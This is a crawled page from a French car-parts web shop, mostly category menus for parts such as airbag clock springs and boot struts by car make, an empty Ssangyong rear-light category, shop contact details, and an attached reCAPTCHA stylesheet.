	<a 	href="https://www.piecesautos2607.com/1200-volvo" title="KIT EMBRAYAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/577-boitier-d-eau-et-thermostat" title="boitier d eau et thermostat">
		boitier d eau et thermostat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/578-carter-d-huile-moteur" title="Carter D&#039;huile Moteur">
		Carter D&#039;huile Moteur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1389-contacteur-ressort-tournant-airbag" title="Contacteur Ressort tournant Airbag tous modèle">
		Contacteur Ressort tournant Airbag
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1415-audi" title="Contacteur Ressort tournant Airbag pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1416-alfa-romeo" title="Contacteur Ressort tournant Airbag pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1417-bmw" title="Contacteur Ressort tournant Airbag pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1418-chevrolet" title="Contacteur Ressort tournant Airbag pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1419-chrysler" title="Contacteur Ressort tournant Airbag pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1420-citroen" title="Contacteur Ressort tournant Airbag pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1421-dacia" title="Contacteur Ressort tournant Airbag pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1422-dodge" title="Contacteur Ressort tournant Airbag pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1423-fiat" title="Contacteur Ressort tournant Airbag pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1424-ford" title="Contacteur Ressort tournant Airbag pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1425-honda" title="Contacteur Ressort tournant Airbag pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1426-hyundai" title="Contacteur Ressort tournant Airbag pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1427-jaguar" title="Contacteur Ressort tournant Airbag pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1428-jeep" title="Contacteur Ressort tournant Airbag pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1429-kia" title="Contacteur Ressort tournant Airbag pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1431-isuzu" title="Contacteur Ressort tournant Airbag pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1432-land-rover" title="Contacteur Ressort tournant Airbag pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1441-lexus" title="Contacteur Ressort tournant Airbag pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1434-mazda" title="Contacteur Ressort tournant Airbag pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1430-mitsubishi" title="Contacteur Ressort tournant Airbag pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1433-mercedes" title="Contacteur Ressort tournant Airbag pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1390-nissan" title="Contacteur Ressort tournant Airbag pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1435-opel" title="Contacteur Ressort tournant Airbag pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1436-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1391-renault" title="Contacteur Ressort tournant Airbag Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1438-saab" title="Contacteur Ressort tournant Airbag pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1439-subaru" title="Contacteur Ressort tournant Airbag pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1440-suzuki" title="Contacteur Ressort tournant Airbag pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1392-seat" title="Contacteur Ressort tournant Airbag Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1393-skoda" title="Contacteur Ressort tournant Airbag Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1395-toyota" title="Contacteur Ressort tournant Airbag Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1394-volkswagen" title="Contacteur Ressort tournant Airbag Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1442-volvo" title="Contacteur Ressort tournant Airbag pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1437-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/579-galet-tendeur-courroie" title="Galet Tendeur Courroie">
		Galet Tendeur Courroie
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/580-durite-de-turbo" title="Durite de Turbo">
		Durite de Turbo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/581-distribution-pompe-a-eau" title="Distribution / Pompe a Eau">
		Distribution / Pompe a Eau
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/582-poulie-damper" title="Poulie Damper">
		Poulie Damper
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/583-vase-d-expansion" title="Vase D expansion">
		Vase D expansion
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/589-regulateur-alternateur" title="Régulateur Alternateur Pour">
		Régulateur Alternateur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/591-electrovanne-d-arret-d-avance" title="Electrovanne d&#039;arret / d&#039;avance">
		Electrovanne d&#039;arret / d&#039;avance
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/592-verin-de-coffre-capot" title="Vérin de Coffre Hayon Tous Modèles">
		VERIN DE COFFRE / CAPOT
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/593-alfa-romeo" title="Verin de Coffre Pour Alfa Romeo">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/594-audi" title="Verin de Coffre Pour Audi">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/595-bmw" title="Verin de Coffre Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/596-chevrolet" title="Verin de Coffre Pour chevrolet">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/652-chrysler" title="Vérin de coffre Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/597-citroen" title="Verin de Coffre Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/598-daewoo" title="Verin de Coffre Pour Daewoo">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/599-fiat" title="Verin de Coffre Pour Fiat">
		FIAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/600-ford" title="Verin de Coffre Pour Ford">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/614-honda" title="Verin de Coffre Pour Honda">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/601-hyundai" title="Verin de Coffre Pour Hyundai">
		HYUNDAi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/602-lancia" title="Verin de Coffre Pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/603-mercedes" title="Verin de Coffre Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/604-mini" title="Verin de Coffre Pour Mini">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/615-mitsubishi" title="Verin de Coffre Pour Mitsubishi">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/605-nissan" title="Verin de Coffre Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/606-opel" title="Verin de Coffre Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/607-peugeot" title="Verin de Coffre Pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/608-renault" title="Verin de Coffre Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/609-rover" title="Verin de Coffre Pour Rover">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/617-saab" title="Verin de Coffre Pour Saab">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/610-seat" title="Verin de Coffre Pour Seat">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/611-skoda" title="Verin de Coffre Pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/616-toyota" title="Verin de Coffre Pour Toyota">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/612-volkswagen" title="Verin de Coffre Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/613-volvo" title="Verin de Coffre Pour Volvo">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/48-divers" title="Description à ajouter">
		Divers
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        <div id="htmlcontent_left">
        <ul class="htmlcontent-home clearfix ">
                            <li class="htmlcontent-item-1">
                                            <a href="index.php?controller=best-sales" class="item-link" title="">
                                                                        <img src="https://www.piecesautos2607.com/modules/themeconfigurator/img/384f3d318922131bb48a85d4523dcd8a82d84c4e_pic10.jpg" class="item-img" title="" alt="" width="100%" />
                                                                                                    <div class="item-html">
                                <h2><span>LIVRAISON</span>GRATUITE</h2>
<h3> </h3>
<h4>Cette offre est valable 
sur toute notre boutique</h4>
                            </div>
                                                                    </a>
                                    </li>
                    </ul>
    </div>
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.piecesautos2607.com/content/category/1-root" title="Information">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.piecesautos2607.com/content/1-conditions-expedition-pieces-auto-2607" title="Livraison &amp; Expédition">
									Livraison &amp; Expédition
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
									Mentions Légales
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
									Conditions d&#039;utilisations / Conditions générales de vente
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/4-qui-sommes-nous-pieces-auto-2607" title="Qui sommes nous ?">
									Qui sommes nous ?
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://www.piecesautos2607.com/" title="retour &agrave; Accueil">
    	<i class="icon-home"></i>
    </a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://www.piecesautos2607.com/34-carrosserie" title="Carrosserie" data-gg="">Carrosserie</a><span class="navigation-pipe">></span><a href="https://www.piecesautos2607.com/53-feu-arriere" title="Feu Arri&egrave;re" data-gg="">Feu Arri&egrave;re</a><span class="navigation-pipe">></span>Ssangyong
			</div>

<!-- /Breadcrumb -->
                                                    <div class="row">
                                <div id="top_column" class="center_column col-xs-12"></div>
                            </div>
	
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg row">
                    	                        <div class="category-image hidden-xs col-xs-12 col-sm-5 col-md-4 col-lg-3">
                        	<img class="img-responsive" src="https://www.piecesautos2607.com/c/792-tm_home_default/ssangyong.jpg" alt="Ssangyong" />
                        </div>
                                                                            <div class="cat_desc  col-xs-12 col-sm-7 col-md-8 col-lg-9">
                            <span class="category-name">
                                Ssangyong                            </span>
                                                            <div class="rte"><p>Feu arrière pour Ssangyong</p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading">
        	<span class="cat-name">Ssangyong&nbsp;</span>
            <span class="heading-counter">Aucun produit dans cette cat&eacute;gorie.</span>
        </h1>
		
        		
        	
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
            <div class="under_content">
            	<div class="container">
                	<div class="row">
                                            </div>
            	</div>
            </div>
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.piecesautos2607.com/promotions-offres-speciales-pieces-auto-2607" title="Promotions">
						Promotions
					</a>
				</li>
									<li class="item">
				<a href="https://www.piecesautos2607.com/nouveaux-produits-pieces-auto-2607" title="Nouveaux produits">
					Nouveaux produits
				</a>
			</li>
										<li class="item">
					<a href="https://www.piecesautos2607.com/meilleures-ventes-pieces-auto-2607" title="Meilleures ventes">
						Meilleures ventes
					</a>
				</li>
												<li class="item">
				<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
							Mentions Légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
							Conditions d&#039;utilisations / Conditions générales de vente
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4>
    	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Gérer mon compte client" rel="nofollow">Mon compte</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.piecesautos2607.com/historique-des-commandes-pieces-auto-2607" title="Mes commandes" rel="nofollow">Mes commandes</a>
            </li>
			            	<li>
                	<a href="https://www.piecesautos2607.com/suivi-de-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a>
                </li>
            			<li>
            	<a href="https://www.piecesautos2607.com/credit-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a>
            </li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<section id="social_block" class="footer-block col-xs-12 col-sm-3">
	<h4>Nous suivre</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/Pi%C3%A8ces-Autos-26-07-395609580586991/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                        	</ul>
</section>
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Coordonnées du magasin</h4>
        <ul class="toggle-footer">
                        	<li>
                    <span>Pièces Autos 26 07
                    	</span>
                        30 Rue Charles Sauvajon
Quartier La Bayot
Lotissement Le Val Green 
26000 Valence
                                    	</li>
                                    	<li>
            		<span>06 68 69 11 79</span>
            	</li>
                                    	<li class="mail">
                    E-mail : 
            		<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%69%65%63%65%73%61%75%74%6f%73%32%36%30%37.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x69;&#x65;&#x63;&#x65;&#x73;&#x61;&#x75;&#x74;&#x6f;&#x73;&#x32;&#x36;&#x30;&#x37;&#x2e;&#x63;&#x6f;&#x6d;</a>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Protect My Shop from http://www.librasoft.fr/ -->

<!-- Protect My Shop from http://www.librasoft.fr/ --></div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/modules/recaptchapro/views/css/front.css
body_size: 724
content:
/**
 * 2007-2023 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2023 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 *
 * Don't forget to prefix your containers with your own identifier
 * to avoid any conflicts with others containers.
 */

#contact .contact-form-box .clearfix > div:first-child {
    width: 322px;
}

#contact .contact-form-box .clearfix > div:last-child {
    width: 60%;
}

@media (max-width: 580px) {
    #contact .contact-form-box .clearfix > div:last-child {
        width: 85%;
    }
}

.contact .contact-form-box div.uploader input {
    left: 0;
}

.recaptcha_whitelist {
    margin-top: 10px;
}

#authentication #login_form > section .g-recaptcha > div {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px;
}

#authentication #login-form .g-recaptcha > div {
    margin: 0 auto 20px auto;
}

#password .forgotten-password .g-recaptcha > div {
    margin: 0 auto 10px auto;
}

#authentication #customer-form .g-recaptcha > div, #registration #customer-form .g-recaptcha > div {
    margin: 0 auto;
}